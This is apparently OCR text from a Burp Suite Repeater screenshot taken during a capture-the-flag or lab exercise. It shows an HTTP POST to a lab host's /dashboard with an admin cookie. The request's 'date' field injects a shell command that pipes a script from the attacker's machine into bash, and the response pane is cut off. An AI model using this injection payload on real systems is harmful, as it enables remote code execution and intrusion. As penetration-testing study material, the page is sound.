 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: h
Request
Pretty Raw Hex \n ≡
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl 10.10.14.68/index.html | bash
Response
In
Re
Re
Re
Re
Re